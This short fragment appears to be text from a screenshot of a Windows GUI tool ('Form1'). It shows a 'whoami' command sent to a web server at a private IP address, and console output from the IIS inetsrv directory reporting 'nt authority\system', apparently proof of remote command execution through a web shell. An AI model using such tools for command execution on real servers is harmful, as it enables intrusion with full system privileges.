 Form1
http://192.168.1.212/
ok
whoami
cmd
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
c:\windows\system32\inetsrv>whoami
nt authority\system
c:\windows\system32\inetsrv>exit